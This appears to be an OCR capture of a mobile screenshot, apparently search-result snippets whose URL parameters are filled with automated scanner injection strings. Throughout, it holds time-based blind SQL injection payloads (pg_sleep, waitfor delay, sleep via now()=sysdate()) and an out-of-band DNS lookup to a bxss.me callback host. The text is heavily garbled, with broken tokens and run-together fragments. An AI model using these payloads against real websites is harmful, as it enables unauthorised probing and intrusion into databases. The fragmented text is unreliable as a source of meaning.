
(select+392+from+pg_sleep(15))-
-;ved=gethostbyname(lc('hitag'.'mdueumni5d774.bxss.me
•
banflix&amphzle6idd'-1 waitfor delay '0:0:15' -- ;
(select 198766*667891 from dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-
+;if(now()=sysdate(),sleep(15),0);+waitfor+delay+'0:
-
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ;(select
198766*667891 from dual);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
void
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'9rqgyilq'
or 581=(select 581 from pg_sleep(6))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=<!--;usg=aovvaw2r-